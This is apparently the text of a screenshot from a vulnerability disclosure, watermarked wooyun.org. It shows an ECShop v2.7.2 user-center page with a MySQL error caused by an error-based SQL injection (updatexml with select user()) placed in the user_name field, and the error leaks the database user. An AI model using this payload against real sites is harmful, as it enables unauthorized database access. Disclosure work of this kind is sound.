 go.cqcb.com/mobile/user.php?act=user_center
应用 Bookmarks
用户中心
--------------
我的订单
--------------
商城推荐产品
--------------
返回首页
用户中心|退出|回到顶部
Copyright 2009
Powered by ECShop v2.7.2
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => UPDATE `ecgroup`.`ecs_sessions` SET expiry =
'1437717670', ip = '223.148.176.246', userid = '31040', adminid = '0', user_name='test' and(1)=(updatexml(1,concat(1,(select user()),1),1))#', user_rank='1'
discount='1', email='admin123@qq.com', data = 'a:3:{s:9:\"last_time\";s:1:\"0\";s:7:\"last_ip\";s:0:\"\";s:10:\"login_fail\";i:0;}' WHERE sesskey =
'eb775af671da9276f749c5cbe9638279' LIMIT 1 ) [2] => Array ( [error] => XPATH syntax error: 'q3ja@localhost1' ) [3] => Array ( [errno] => 1105 ) )
www.wooyun.org